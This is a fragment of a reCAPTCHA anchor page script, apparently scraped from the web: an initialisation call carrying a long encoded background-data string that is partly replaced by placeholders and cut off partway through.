      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DicKiLAo6CMKpw4BVaEnCosOXDk7ClGhXwrETwpl4w5J+PBc+w4PDksKgQjbDlgw+woPCrA19c8KQw6bCiMKSw6h/[base64]/XEzDjMO4U8KMIsKMw5/CjMKmwqgQwpTCr1vChjx8a2tMV1TDkUnDnsO+R8OAw4bCosKgwrXCscOswoV7a3YLMhIBWHcPY8OEwoHCjA/[base64]/AnTCpMKpXWnCrcK1dcKfdcO1wphpacKOc3IDw4HDlUrDjgwlw5UPRQ5Yw6tjwrvDsk/DmT0CFEVNw5HDu8KDw6Qbwoc2AcKkwqMvwp/Ck8O2w7vDpAbDgsOIw6fCjlICDBXCrcOSw7NpbMO7w4RTw7PCsRZOw7VdfW1/OMOIwp9LwoDCgsK0w4puS8KlOcObSMK5Inxjw44Xw4/CqcOrw6vCoWPCnlxoWXAow4rCrQ8Jw69eHcKbwqBJXMOIOTlgeFAUUsKgwqrCsBsVKMKmwoxjSsO2O8KAwoDDpXsyw5/CvMKNwpNgw6IxRcOHwqHCjRTCjcKrwpPDisOeYsKcTifDjTTDmRbDo8K+wrLCksOXw4ZOwogew4vCqGXCksOIwoTCvU3DrMKGLWgtwplPw69De8KxwpQ1esK4w4TDhzDDomLDlzo3wpdlwovDlSLDo8K5R8O8wpHCucKjw4c3az/[base64]/CjYRw60hwo7ClcOawqRJwp/CjA7DhhNnfhTCpRHDusKdw4ojwp7DqhnCgAsQwqXCp8KNwrPCvyYCwozDpn3CmMKmR8Osw7jDtcKtwpfDsB0fwqphwr/CkMO5IMKAwpXCgRlpBkpQQ8OmwpV6dh8Ywph3QsK9w5TCk8OYMzDDlcOkdsK0ZMKJAH09w5/Cn8KGQkHCvcKTAGnCtMKHS8KMwqIZYB7CqsKew5LDu8ODfcKUwrAuw6ZPNj8OFXVjw53CiMO9aXdFNsOaw7DCn8OgwrxEw5bDl3ZWEsKow7dgN0HCmsKJw5nDll3DtCHDocKaw7VzaQJRw6U+w7HCl8Kew7pAwojDrX1mw4/[base64]/CjzZ8woU+KH/DmAl5w4MCMRhDGHTCnMKrw6TDgcO7eiB/wqXCpgkRDsOuAj1Dw5h9w4/CmRvDp3PDrkDCnMOawpYJwqt8wr/ClsOHSMOXfQrDp8KnwqsHw51Ew75fwqFJwpczwrRpwod+P0EEw78+H0MscQnDskwVw5PDv8Kpw4LCt8K6csO2GcOcw49jwqtNe07CiRAoHl8pwrPDlwo2w4nDkcKew4I+dTBzwqjCm8KFSknCg8KWL8KpDA/DiFE6DhzDp8ONS29wRsKzGlDDgcKAAsK2UQjDmUMSw7rDp8OrM8OcwrjDsiTCisO2RnHChmFJw5lVwq1+wqlzX8OqC3YnXhwfw7A/BB/DncKlacODwpXDksKRwpl+JgHDvm7DmnRaURrDq8OtFsKiwoUjeMKIH8K1RcKGwq0Vfzc1XTnCtcKzw54YwpHChcKYwqo/wotWw6B9MMKaw6EHd8KEw6A1I2/DmyRiBR7CjnHCsy8Zw7fCujDDhsK4w4XCtAM8dcOySFEfWMOoe8OPwq3DtMOxw6cCw5nCrsOKeEPDuE1twr/DpVtRRMKSwpFywqXCsQzCo1R3YxEBw5TDv8Ofw4diwrEMw4fDosKdPhDDgMKXwpYCw4IHOMORSQzCnsOEwpXCgcO9wpvDi0knw5DDhBAewr8QUAXCgcOSKi5EeS4kZMOwSsO4PG1GP8KWw5TDm3F8wpMKGQ3DoUtew63CiUTDs8K+ASB6w4/CoXFywqvChAQYPlvCgknCoArCqcKIwr3Dg8OqLE7DmiHCl8O2OSoXw7DCp3Jcwq4BS8K2K8KwRxVJwo5DZcKDLUwZwr0gwofDq8KTNsOefj/[base64]/BgI8w4LDucOOw7kYBT4Pe8KvbcK+cMKhThpuw611w6hYc8KjYcOmJcOuRsOXw7Ypw5fCrMK+w57DtXU8H8Onw50Xw5bCtsKzwq0+wpdLMwlHTsOowq08w78eZQ3Dkn3CtcOBZC/Cj8OqwrjCsRjDqh5WOhkxGmzCpj7CisKjWTNDwqnDksKdBDEOPMOvLVcCwq5sw4R/IMKXw7nCuBQNwq0TMlHDiQfDlcO6w6oFZMOjUcOtw5A+el/[base64]/CsiEiUHPDqMKiw5U7wqM1JBBEw5DDosKINMKFfxPCg8Ozw5vCqcKsw4XDhsKSwoHCgS3DmMKJwrE/wrrCr8KbAWHCtAdbacKEwrbCq8OXwpgow4RjdsORw7RWF8OebsO9woHDjhoBwpPDmcKFCcKCwplAL2U4wqxqw7nCo8O9wp/CgTXClcKnMjjDnMKxwonDjHRIw44Xwq0xZ8K/w6xRwqHChwlqcitiw5LDlHzDuCEOwpgrw7vDqcKZPcO4w7ARw7s1eMO/[base64]/ChcKtEgRDwp7CpmPDosOGw6XDtcKJNgMhK8Odw5DCpx3Dt8OPBThHwrogwqDDg3nDllo5KsOPw4zCgMOaFkDDscKfajfDjsORawbCosOhZWjCnUMSCMKrXsONwpPDkcKgwoLCmgrDgMKhwr0MecOFwoQswprCtXrCqh/DssKfAQDCiAXCjsKsPU3DtsKiw5LCpEBnHcO3ZC/CksKNQcKNQ8Kzw5E8wrNbwo/CqsKXwoLCp8Kaw5UiwrnCm8OZwonDrU7Dolc1CjhpMTxHw4tDP8OjwopUwp3Do2IiJnDCq3AEw6gSwpdrw4DDhC/CoDU+w7/CgkQ8wo7Dvi7DukN8woNDw48pw7cURnbCiMKresOuwr3Ct8OdwqB2w7MRTQIkDmpEVQzCpT0EIsO/wq3Cq1AqAx/CqyQeTcO2w47CmcKRNsO5w6hdwqs6wpPCpUE/w5YINAtvUz5PHMOcCsOJwpNawqHDjcKTwpxLA8KCwp1EFcOSwqQpPQIGwrN8w5XDssO8CsOuw6/[base64]/w4vCpjJ5wqDChcKgw5YkwpInw5dVw6gtFsKYwrTCjMOCw7YnCwJQUMKUb33CjsK9L8Otw7gzw64Dw4h4fHx+wpbCrsOQw7/DgVgMw556woVRwr0ywrfCjG3DvxPDq8KwEVbChsOzJUDCksKpMDXDmMOCdFx/e3BswrTDlDsnwqB9w4JDw54/w55LSinCjTgVNMOaw4HChMOUesKrdCzDvlUNw5R9wp/DrsO4NENHw7nDqMKJFzDDscKIw6LCuEHDh8KpwqAKEcK+w5BDYQzDlsKUwoXDvmHCjmjDvcOuH13CocOORnTDgMKFw4kTwrPCqwd1w6/Cv33DlBHDmcKNw4zDjXV/w67Dg8K+wrrDvGnCnMKlw4XDoMO5b8OWEysKPMOjeVUfFnQ5w6ZRwobDqlnCt2TDnMOzOx/DpDLCvsOBFMKtwr7Ck8Obw4ssw4XDiFjDs2IbDE0Rw7nCmyDDvMK+w4/CuMKkK8O4w4c8Ej5gwqM5An1SJCh3PMKtIhvCq8OKWzQvw5NPw5nDgMK7a8KQVALCsjNKw40JFXHCrGUSWMOawrLDlWrCll9oWcO7azVxwojDrnECw5lrfcKzwqXCocOpJcOAw6fCilPDpXV7w6Zrw4/Ds8OYwq9oPsObw5DDgcKlw6caCsKtXMOVK3/Chi7CjcK/w71rF8OtMsK5w7IqK8Kbw5jCgX02w4fDuAXDgBs0Pw1xw4kPSsKyw6XDon7Dm8KMw5LDjQQgWsOBX8KTFGnDgxXChTIYWS3DskBZF8KCKBTDmsKfw45KT0bCrknDgi3ClsOQB8KBNsKnw63Dn8O8w7sHIVhLwprCl8OYecOQczo/[base64]/[base64]/Cl8KKwptPN1USbAtEw6vDr8Ozw6/CuMOtTGzDk0RDXMK8w4QtfsOnw6nDuB8Mw5vDqcKEGiUAwqMAScKrIMKDwroJKWbDmz1aQcKwXzrCq8KRW8KFUFjDjmrDgMOveFI/[base64]/DjcK6QC7CjsKZw4Fxw5nClBgvFMK7w6ZqHkPDsMOoM8O0PVTCplMGTFtnZMOZesOfwqwbOMO9wpTCm1E/w4jCpsO4wqTDnMKOwqfClMKIaMKpTMO4w75qAcKqw4FiIMO8w4/Dv8KpY8OCwpcoIsKswp5iwqfCkMKCJcOqBn/Dl1MubMKyw7gOwrxXw6JYw7N2wpzCnmp3CcKzCMOlwrwEw5DDkMOzFMOWRSTDvcOXw7jCncK1w6USGcKEw4zDhR0fB8Ktw687A3p8LMO6wo1DSBZwwpt7wr5lw4fCv8O1w6EzwrJlw4DCunlfesKCwqbCosKXw6/CjDrCocKPahYjw5ViLcOZw6dBJl7Cn1TCs00CwrjDpDXDvE7CvcKtTMONwrd0wrTDkGTCrkvCuMKqAnLCvMKwUsKhw4fDiFFnIG3CisOSe0LCiXF+w7vDk8KpVn/Dv8OtwpsSwo4kJcK3BMO5YVPCpFTCiWoXw6EDaW/CucOKw4rDgMKxwqPDmcOdw7x2wo5uwqbDpcOpw5vDhcKswr0WwoXDhjDCjUInw4/Cr8Krwq/Dj8KuwqHChcKADUHDj8K8W3dVI8KiDcO/[base64]/[base64]/[base64]/DucOnwqPDj1RCCCbDrsK9LW/ClWlZBRjDjMOnw5DDpcOAwoXCnR7ChcKxAxnCrcKxwpQiw6XDvnl6w4UYP8KicMKkwoLDjcKidh5Iw7bDlxA/cTJPaMKcw5toXMOawrfCjFPDghZQdMOPGUfCjsO2wo3DisKAwqfDuxh7egccYiViKMKOw5BfZFDDlcKaDcKrShbCqwrCnxTCh8Kjw7DCiQ/[base64]/McONwo/[base64]/woHCgHFoe8OAw45CfMOJw4RlRsOfwpjDuCFkw6VBwrTCkQdpQcOKw7fDj8O1LcOHwrrDmsO5VcOswqnDhA1LYzIKQAvDuMOGw5dNb8KmEzAJwrHDqUfCoBbDk0ZacsKRw7BARsK6wo8bw5XDhMOLO2PDp8KoWWTCo2HCi8OZOMOAw4LCq0kXwo/CisOgw5nDhMKvwrzCilkdEMO+O15Ew5DCtMK1wojDgsOSwojDmMK3wpUVw6htZ8KLwqvCjjMOXnIYw6kUK8KHwoLCosKHw7p9wpPCt8OIScOowqXCrsKaa3fDmcKgwosAw4sqw6ZrYCA4w7U1YXIoPMKfdHPDs3kQB2dVw7vDgMOCa8O+VMONw4Y3w4tjw4/[base64]/Ck8OywpM4wrYwBTYMM0h/[base64]/[base64]/DpsKlCcOCw5sDSyHCm8OiWcK7w4zCkcOEw7R5EMOawqzCpMKSTMK6RyHDncOdwq7DoBLDoBXClMKOwqzCosOXHcOdw47CnsORbCLCvWDDvzLDnsO/wq9BwpPDu3o/w45/wo9SN8KowpbCrgHDl8KFPsOCHmdFKsK8MCfCv8OMOBVnJ8KfBcKlw69+wpDCtz4+GMOhwoUfRATDqMKOw5rDmsOjwrpcwqrCtUMpWcKdw5BscRbCqcKZXMKpwrnDt8O/RMOqdMK5wpETEGRxwq/CsRhTS8K+wq/[base64]/B8Ktw5TDncOGw7F5w6vCvcOew7kvwqbCl8OJw7rDkj4dw6/CrjXDp8KNdmjCvR/[base64]/[base64]/DrlLCucKcwoJdKSYjw4PCscKvwrhvw5JKHcOWUBtowr/DmcOUHkXDtwrCmwhfQcOvw5pANMK9ZCEqw7nDtBFIFMK2U8OAwo/DmcOKTsKrwq/DihbCucOIEU1ccw4wT27DhBjDjMK5G8KxGMOfEzvDm391SVEaRcOTw6Q2wq/DhSZXW3ZFOcKAwqt9Zj1lai1/w59FwokvHExYC8Kjwp9dwr5sG3VkVF1eKznCrMOUNSAswpHCoMKJC8OcFXzDpyLCrAk+bF/Cu8KeX8OOcsO8wofCjhzDjjghw7zCswfDosKnwrUaCsOTw7Fvw7oHwq/[base64]/[base64]/[base64]/wrEOQ2vDksO5w4zCjsOmw7kkYAZLwoPDn3E0T1nCgC07w4hMwr/DuFZpwq0qBgpbw79lwpfDlcKiw5XDkC5wwrA9F8KPw6B4M8KEwoXCiMKKT8KZw7gRdlgpw6DDpMK3fh7DncKqw71Yw7/[base64]/[base64]/w5vCuSvCmCrCvsOgacOpE8Kcw7Z9wpDCtCtMM1pewrZOwrxvCGlTYXZ4w5QIw4NVw4/Cn3ZQBn3CpcKkwrgMw54Hw4rCqMKcwoXCmcKcdcOZWRFUw4UDwrkUw5VVw6oHwrjCggvCknfDiMOUw7o4a25iw73CicKlXsO+BiN9wqA0By8wEcOpTRE6RcO0ecK/[base64]/wp4Ww7pPHMKJw7IUw7LDlzwzDQbDi8KCAcOWPsOCw6g3DcOsbQHDsFoowpvCuxnDinZIwocxw5ULIT0/JV/DsiTDpMKMFsOlXB3CucKhw4p0XB1Vw7PCvMKMWiHDrBp+w7bDj8KLwp7Cj8O1acK+YUlfaA5FwrgdwqVGw6QpwobCh07DlnvDgQJYw6/DjG0mw6gnV0lDwqHCkzHDtcKoPDBWfXHDgXTCrsKxNFfCmcO4w5RQHiAqwpokeMO2P8KUwottw4gjfMOkcMOZwqFQwrXCuFrChMKlwoAPQMKsw6hmYXDCqy9rEMOIe8KLJcOlWcKVSWXDtCfDlV/Dj1DDrirCmsOUwqtWw7p5wqDCv8Krw5/CvEk9w4IqOMK0wqPCicKHwrfCuE8LVsKrBcK/wroYfgrDhcOfw5U0K8K+D8OxLGvCl8KWw7xqS0VTRCPCtTjDpsKzHQPDuVxtw63CiTnDmifDisK1FFfDqH/CnsOLSFMEw7kmw4cVV8OKe3tlw6HCoVvDhMKKL0jCu1fCtmhDwrnDiUHCrMO9wpzCuA5PV8KLUMKow7NZRMKZw5UnfsOVwqrCgQVMTiIyBlbDrBllwoQVOV8VbSgVw4g3wp/[base64]/DoH0Kwr5kw6U7MELDhcOPDcKCY8K8V8OWesKob8OYWHRSJcOcC8OtQVxzw7XChVHCj3TChDTCvUDDmWttw4soIcOaUiIrwoPDiXVYClrDsV8Ywo3CiXPDkMK1wr3CrhkAwpbCuCotw5vCgcOlwoPDq8KNN2jCmsKuaD0Awp4OwoRvwp/DoW7CmCDDgVlqV8K2w5gRU8KGwqkyS0fDhsOKNA94MsOaw7rDjyvCjwM/IXBzw7TClsOXXMOMw4VkwqNlwoUZw5t+bMOmw4zDqMOsIA/Dg8OvwovCtMOPPFHCmsKQwq/CgmLDp0nDg8ONZTQkG8KXw6pgw7rDqkfDuMOMKMOxDAbCoS3DsMKWLMKfImcXw7ZBUcOLwpIhNsO7AR57woTCicKSwrlewqoibUvDiGgIwoTDqMKawqjDtcKjwq5CHzPCl8KFKHMNwozDj8KHIm8WKsKYwp7CgQ3Dr8O0WmQlwrjCssK/M8OlTFXChMKHw6LDn8KcwrrDjkhGw5NbdhVVw7VrU0I0BljDiMOrIjzCj0nCnlHDt8OEHVHCiMKhNS7CiU3Cg3N+AsOQwrLCqTfDk2gTJ0DDllfDvcKhwocZBxUtaMO8A8KrwpPDqMOYBT3DhRnDgsO/N8OGwrDDicKXZDfDqn/DhlxfwqPCssO5AcOzcyxtc3zCucKdOsOBdMODA2jCnMKdA8KbfhvDkwnDqMOnEMKewqkrwo3CicO2w4/DoggcBnbDvUw4wrPCrcKCWcK3wpHCsB3CusKOwrzDrMKmI2fCtsOIIBo6w5Y0AGPCvMOLwrzDqcO+H2ZVw5sNw5bDhWNww4IVTkDCrQA3w4TDvH/DmxjCscKOZyLDvsO9woPCiMODw4kmWCYPw4QtLMOaXMO3BljCvMKVwrnCisOhFsKOwpl2G8OYwq3CvcKuwrBMUsKWQ8K3dB7CqcOrwpAkwq9/w5zDgHjCrsOswrDCkkzDvMOwwqPDgMKCYcOkYXgRw4LCi1R7eMKgwrTDmcKew4fCosKcCMKSw5/Dn8KeKMOuwrbDosKDwpPCsEAxJBR3w7vCtEDCiVxwwrUdbiUEwrIZQ8KAwqojwpHClcKUesKiRl1ofSDCh8KUFVxAC8KGw7spIcO2wp7Dp3hjLsKBPcOJwqXDjiLCvMKww6R+BsOAw73Dqg1zw5PCl8OWwqIoIxRUMMO0LRHCtHoHwrhiw4zCuCzDgC3DmsK8w60hwo/Dti7CqsONw5jDiArDucOIdsO8w6VWREjCkcO2byJ4w6BFw4/[base64]/DoiwrAcOBw4nCkSYmw5nDssKBw5gSJsKOw6bDscOKJsO8w5/DsybDnzYBNMKIwpMHw6RBKMKBwrcJfsKyw57CnTN6MDfCrgQtUntYwrnCuVnCpsO3w4TCv1pCIcKdTQfClhLDulTDjgrCpBjDqMKEw5TDrw49wq4tIsOkwpXCgm/[base64]/CrzXDiMO1w6vDisKkQMKUw7NsEh7CkFcndCTDiw5tS8O5O8KKLyrCsUfDkw7CgyvDrjHCmMO9MX9Zw7XDpsOcIUHCj8OQcsOLwqwiw6fDq8O6w47CoMOQw4LCssKkPMOJfkPDnMKhSl4zw6/DribCqMKfVcKwwrZ1w5PCjsOmw6B/wrbColZKNMO9w69MFgAADjkNSyg6QMO5w6lgXwrDi0DCqikeG2bCmcO5w49aSmtnwoYHXVhgLxYiw6FYw48uwqYawrvCnSfDqVfCkzXCmCTDqAhjTygLZyXCiwh5QcOww4rDrj/CjcKfTcKoMcKEw6nCtsKZJsOKwr1WwrbDvnTCv8KQOWMpJTJmwppwAl4yw4I8w6ZsRsK4TsOjwrcKTX/DlyjCqADCncOFw5RMQj5twrfDgcKaGcO5IcKywq3CksKcS00LOy3Cp2HCscK/W8OgYMKEInHChsKmYcO0UMKiKcOrw6TDjivCv2gMbsObwrLCjRjDric7woHDmcONw67CnMK7LlvCucKVwpYPw4fCq8O7woHDrQXDtsKzwqvDuj7DtsK2w6XDn3LDg8K7QkrCqcKywqHDrmPDlhvDslslw5N1TcOJVsK0w7TCnUbChsOBw496e8KjwoTCl8KaaFwVwp/CiVHCrsKqw7t/[base64]/[base64]/wp93w4FiwrzDh8O1Sw4Lwpw7wqB+csKqd8OcccOMVUxFXsOqMxjDs8O5DcKrVDlxwo3ChsOXw6/DuMKEPl4aw6A+HTfDi0rDlcO7DcKuwq7DuTnDvcKWw6pkw5UMwr1EwpB+w6DDiCh9w5lQS2d8woTDj8Kdw7rDv8KLwp3DgMKew5I/Gn59YcOWwq0pSRQpPgYGFRjDlMOxwrghJcOow5oJRcKyYWbCqwLDjcKLwrPDlVgnw5nDoBd+NMOKw7XCjV0wHcOgdGzDvMKqw47DrMKfH8OXZ8O5wrXCvDbDjydMNjLDhsK+JMOqwp3CkE/CjcKTw69fwqzClxXCv2nClMOWdMOXw6UWfMO0w7zDp8O7w6kGwoLDiWjDpQBKRhM4EWUzPcOTUmHCpX3DisOwwqvCnMKwwroHwrXCqylpwqUAwpnDg8KcYRo5HsKGV8OfQsObwrjDlsOaw67CkH3DkAZoGsOrF8KVVsKbCsOiw4/DgEArwpbCln5LwqQaw4ksw7HDscK9wobDgX3CsGvDvcOcKxPDjSbCgsOjdWVew4N+w4PDocO9w45ZEBfCgsODFmFSP2UdBcOfwrtMwqRIIhpew6pAwqPDtsOOwp/DqsOUwq1oR8Kuw6Z7w4vDiMOww6B5R8OWAg7DtMOTw41lMcKZw7bCqsOdfcKVw45Xw6tfw5BMwp/Dp8Kjw4k9w6zCpE7DiGAHw5jDpU/ClT5icEbCt2LDl8Oyw7TCt3nCqMKbw4HDoXHDuMOnZcOgw7rCvsOJXjlOwo/DpsOLcFrDqEt4wrPDmzQHwogrE2vDkjp/w7EMNDnDoDHDiG/[base64]/WsKIMMKwJ8OPwqDDnXp9wp/CmcKsfBM1JsOmesO8w4HDmsOZMR7CtsKbw5k+woAxRCPDs8K3bRjDv0lNw4DDmsKzXcK3wovCq0EewoLCkcKWGcKZdsO5wp4PBDjCgEMpaR9AwoHCsjU4L8Kfw4rCnCfDj8OCwpwFEQPChmbChMOjw4xVDEVwwrQ/VETCpDrCmMOYfgA2wovDpiUDblAIbkoBRBPCt2Vfw54tw55QMsK+w7hOacKBdsKgwoohw74if09Ew4bDq1hMw6BbJ8Odw7ESwpvDuXvCnS8sUsKtw69AwoUSRsKDwr7CiCPDiSLCkMKAw7nCrCVqbSkfwpnDlwNow73CoS/[base64]/DlXFpw7LDusOqfxY6UVTDsmDCoDwrNClQwoJvwpoMO8Otw7XCosKXblQGwqJ2UgvCn8ODw7Ucwpdlw4DCqVjCosK4NULCqydefsOORiTDpwcdQMKzw59mEiBlVMObwrpLZMKkGcO/AlRaDBTCj8OcZsOPQnfCrcO+PRbCjkbCkz4BwqrDvn4KUMOJw5/DoFgnLDQsw5vDhsOYQjMUFcOVOMKow63Cu0/DjcK4LcOxw5cEwpTCg8KawrrDj2TDrAPDu8OSwpzCi3DCl1LDsMKkw6I2w4Z3wo1NdDUPw6/DhcK7w7INwqjDi8KqfsO3wotmGsOZw5wnP3rCp1NAw6tZw7smwokgwrvCosKqfGHCjzrDrgvClGDDg8KFwpfCvcOqaMOuI8OeVlhCw6xMw5DDlEbDhMOkV8OiwqN6wpDDpAZNJDLDkTXCr3o2wq/DhgY9AS3Do8KRUxJrw4lWTcKkPl7CmAFZGsOpw5BXw5DDm8Kdax/DiMO0wrN2FsOISVDDvgUlwrxaw7x9VHIgwprDusOzw54UXGAlMjPClMO+AcKtX8Oxw4p6NGMvwqoAw5HCrmVxwrfDqcKFd8O0KcKFGMK/bmbDgGRMVVjDosKKwpM3OcO5w6TDucKfMHLCjSDDtcOvJ8KYwqMAwrfCrcOEwqLDvsKTdMORw7PCn1kXT8KMwrfCncOXKQ/[base64]/Awh8wpzCrcK/P0XDpsK2AsKow4jCncOHMcO2wok/wozDtMK8NcOPw5rClMKaXcKBJnjCshPCnwgQWcKnwrvDjcOww7J2w7IHMsOWw7w5JRDDigdoDcO9OcOFSTMaw4dDesOsQsOjw5TCk8KBwrlGaCfDrMOuwqzCnTXDrzDDtcK3FcK4wqTClWzDqHnDo0TCk3d6wpcWS8Oew5LCosOhwoIUwpLDvsO9QT1rw7hfWsONWDd/[base64]/w5kxJXAlSsOVw7QTwoLClMO7wrXDh8KGWRjCtcOqXiE+U8KnVMKGDcKiw4UDAMOVwrgZFzrDmMKQwq7CqkpRwojDujHDigTCqBMUJDNmwq3CuEzCicKHX8OjwqUDCcKiFsOdwoLClUBcSEwfCcKgwrcvwrlkwpZzw6zDggHCmcOfw6Agw77CvkAew7U/acOEF3nCocKpw6XDoVDDk8KlwrjDpDIkwrg6wosDwooow4wbfsKDBE/DpRvDucOsPSLCr8OowqbDvcO+DRMLw7DDmhlUTwTDmWPDkwwlwoBvw5bDmcOvDDxBwocrb8KIFBPDm3dbK8Kgwq/DlArCjMK7wplbWgnCtXlOG2rCqEM/w5jCkVhFw5TClcKHaETCvcOow5HDmT5RCU4lw6lZMkPCvWstwobDucK5wpDDkjLCl8OJd2LCpnjCo3tVSwgOw7ora8ODLMOBwpXDoTTChF7Dtl5kfGsYwrwDLsKpwqM1w44nWktmO8OIJnnCs8OSVmQOwoXDgk/Do0vChxDCq0R1ZEYYw6Vmw4zDqljCvlPDmsOowpkQwrfChWIrEBNMwqnDvlgQIGViJCLDj8OPw609w68Zw59Ib8KsPsKkw5Mawo03WHnDmMOTw75jw5jCkS8/wrsQc8K6w67DvcKRI8KZCVvDrcKvw6DDv3R5DnZtwpcgFMKiL8KxcyTCvsOXw4HDl8O7IcOZIEAoHRUcwqrCtWc4w67DvBvCvlsxwrnCvcOjw53DsivDocKxBHMINcOvw4zDnkYXwo/DgsOHwoHDmMKEDy3CqlhGDz1gKT/Cn3PDim/[base64]/[base64]/Dq8OWwo/CtMO+HQ5ZwqjCq8OfUcOiw7jDlx3Cq0jCl8Kfw7PDlMKVET/CsTzCk2nDn8O/L8KEdBlfJF1KwrnCuxMcwr3DkMO1PsOkw6bDiBR7w7ZcLsK/[base64]/CtDzChw7Dty0+w4AHw7jCsVHCizRtUMOQRTorw4/CusKQCwjCvTHCr8OIw50ywqQKw5Q9QhDDhR/Cj8KNwrFfwpg9TigNw6YnEcOKYMOmZ8OWwo5vw6fDgjAbwojDkMKvZiPCtMKww7JZwoDCkMO/LcOnWEXCghjDnhnCnyHCswDDk1tkwpRswq7DlcOvwrogwoYfEcOJFXF+w4nCqcK0w5HCom9tw6oGw4fCkMOKw6hdSVHCn8K9VsOuw58Nw47CocO9CMKXG3Rkw689A1Ibw67ColHDpjjDiMKzw6I8GyTDo8K4FMOOwoVcAX/[base64]/[base64]/KCXCnCvDgHt5wqomEBktwq3DuMKnw7jDvcKRRlfDmhofwrFYw6VWDsOZdFfCqEMIa8O1BMKGw5nDvMKICHhBJcOubEJnw7PClVc3CTxpZwpiZUwddcKUXMKzwoYMG8OfFMKfMsKXIsKlOcOPGMO9KMOQw6YKw4YBF8OEwpkeaV1DOFxHYMKCSQcUFRFPw5/DkcO9w7w7w5dIw7hrwqpUNgdcUHrDj8K6w7EyWELDvMOkR8KGw4rDmcOwZsKcbgDDllzCtyEawqzCmMODbgjCicOdb8KXwoEmw7fDlSEJwq55KWNVwoXDp2HCl8KdEMOEw6/DhsOPwoHCiEPDhsKaTsOBwrkzwrPDmcKDw4vCuMKdbMKmVlpdQcKRCXfDtRrDkcKvN8O2wpHDiMOlfy85woHDmMOlwqICw7XCgTrDkcO5w6vDv8OMw7XCpsOxw4YULSZEOlvDsGoxw5IuwpZQDV9eOW/DksODw7PCgFrCrcOqE1DCgQTChcKdKcKEJSbClcObIMKiwqUeDkRhFsKRwpZzw5/[base64]/[base64]/DjznCgHF3NsKlwqDCuUXCpUPDvhsaw7IXw6TDvcK1w47DqGYRVsOpw5XDhMKpYcOwwqLDrsKWw7rCoCNMw619woVqw59+woHCqxVMwotoI3DDgcOdMRXDpF7DscO3QMORw61/w7gDJcOEw5vDn8KbJ27Dq2UeEXjCkDpCw6MlwoTCgzUELnPCq34VOMK4ZUZnw7NBMBMtwo/DrsKgWXhuwo8JwqVMw7UAAcOFbcOCw7LCmMKPwprCr8Odw48UwrHCpBoTw7rDqCPDpMKsYUnDl2PDqsOOccO1Gy9Ew6gsw7EMAk/CiFluwoJIw49PKE0TSMKyC8OrSsK9E8Kgw7t7w7XDjsO8N0bDkH5gw4xSEMKDw5TCh25LeDLDtAXDqB9dw6jCtkskQcO/Z2XCikvDtx92RmrDvsOLw7cEVMKXAcKMwrRVwocOwoU0AHhIwonDjMKlwqfCtFlawrrDjUtRMRFQeMOlwqHCiXvDsz4ywq/CtRwJQX8nCcO9N2rCjcKbwpTDuMKEZm/[base64]/[base64]/[base64]/Dt8OJXWRuLsKaK3TCrMKGw7kjwrbDmcOjw4BLwrHDmHwPw6dIwqliw6kYV2PDi13CqT3Cgl7CnMKFNkzDrxJJRsK1DyTCpsOiwpcRRk5/IUFmOsOsw5jCgMO+LFTDhDwNOlkHL3TCrH5wTCJicxtXDMKCKF/CqsOyDMK7w6jDmMKIJDg4Qw7Dk8OAa8KLwqjDsHnCoh7DnsOZwpXDgCpeIcOEwonCjAnDh2/[base64]/Cih0uwoQyw7NVwooEw5V4w4w+dcK7wqrDqkTCvsO/YsKJYsKBw73CkBR7C3EsRcKWw4HCgMOOJ8Kxwohmwrg5GgBIwqrCjloCw5PCjAd6w5nCsG1ww4EZw5rDiycjwrJXw5TCgMOaezbDjFtaQcOjEMOIwpvCscKRNC8Ma8Kjw6TCjH7DuMKEw7/Cq8O8PcK5SBEKWH8Zw4jCnCg6w4XDrMOVwoBOwpBOwqDDqBnDnMOtQMKbw7RUaS9bVcO+wqghw77ChsOFwpNkKMK/NsO/[base64]/CmcO1JDbCi0NmwpJsw7TCq8OSw4LCpsKBKADCpErDuMK9wqvClsKuPcOZw4xLwqPCpsKKcUcLcmEgI8KGw7bDm03CnQfDsj8Yw54Hw6zCjsK7KcK/HlTDkAsVYMK5wrfCjUF6anw4wq/DkSAkw4IRcUvDhjDCu2wtKcKMw6XDq8KXw4pqCkbDvMKSwpnDlsK4JMOqRsOZKMKHw5fDhnbDshrDlMKiDsOfAhDCtyZmKMOmw68zBsOmwqw8B8Osw7dewoV1KsObwobDhMKuaxQ8w7zDtsKBAArDmEPDuMO/ASTDpx9IPihOw6fCkFbCgDTDry0wWlPDpwHCkV9iShkBw43DmsOjTkHDhUB4Ujh0c8Kmwo/CtFF5w78rw65rw7kJwrvDq8KrBTLDi8K9wo83woHDiW4Pw5l3HXo2YXDDv0LCmFI/[base64]/FjpwK8KWwo3DmlXDiGzDrnbCqUdpGcKRYMODw55cw4p5wrNrNgLCvsKhay/DosKueMKKw5tOw7pNKsKLw7nCnsO+worDiC3DqcKMw4DClcOoaSXCkEw0UsOrwrnDhMKXwrB/CRgVCjDCkD1BwqPCjEAhw7zDsMOBw4LCvsKCwo/DnlbDrMOew5vDpWPCl0TCkcKBLFJZwq1BRGjCqsOOw5HCqVPDvkrDksObEjYZwpsMw5QSaAAFLCgGSGd/PcKuBsOYBcKhwpfCnBbCkcOKw5xdYhtTLl3CjHsDw6PCr8K3w6HCtmgiwoDDnQZDw6fCiytlw6QxSsKBwrRzO8KXw4M0Rns2w4bDvTVFCXEpUcKfw7IeFAQ1YcKmTDLDlsKaC0jCj8KGHcOPe3/DhcKJw6ImGMKdw6FZwoTDrmtow6zCu2TDohnCgcKaw7fCiDd6JMOfw5lacSHCmMK2JGk6w4sDBcOPby5jVsOxwoRlXMO1w4LDgErCtMK/[base64]/DocOjwqwSw6caw77Ds0XCq8KKJcK4w4NBO1Fww7kEwrVmUlBweMKBw4p+wqHDpSxkwpDCjkjCoH/[base64]/CviDDuQ3CvhLCmm4LwpnCisKDFHNNw6s9W8KuwqsqZcKqTXpXE8OoMcObHMOSwoXCgmTConMzCMOXBhbCvcOdwqnDoXZgw65gE8OgIsOCw7rCnRlyw4vCv0FWw7LCjcK3wq3Do8OnwqDCg1TDkTtaw5XDjjfClsKmA2sGw7/Dv8KTHljCtsK6w5gaEV/DoH/Cp8OhwqLCih